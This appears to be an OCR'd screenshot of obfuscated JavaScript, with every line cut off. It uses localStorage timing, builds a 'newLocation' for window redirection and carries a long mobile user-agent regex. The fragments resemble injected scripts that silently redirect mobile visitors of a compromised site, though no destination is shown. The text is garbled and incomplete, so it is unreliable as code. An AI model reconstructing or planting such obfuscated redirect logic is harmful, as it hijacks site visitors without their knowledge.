
_0x68936e=>{const
(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)]
4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]
c657=>localStorage[_0x37c48c(0x1fa)]
6a7b=>localStorage[_0x37c48c(0x1ef)]
_0x5a193b)=>localStorage[‘setItem’](_0x4fa63b+’-local-
43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return
x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const
Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-
21d1ac,_0x6fb9c2)=>{const
ation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6
794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)]
56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let
vantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone
front|opera m(ob|in)i|palm( os)?
ian|treo|up\.(browser|link)|vodafone|wap|windows
10|6590|3gso|4thp|50[1-6]i|770s|802s|a
|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-
hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-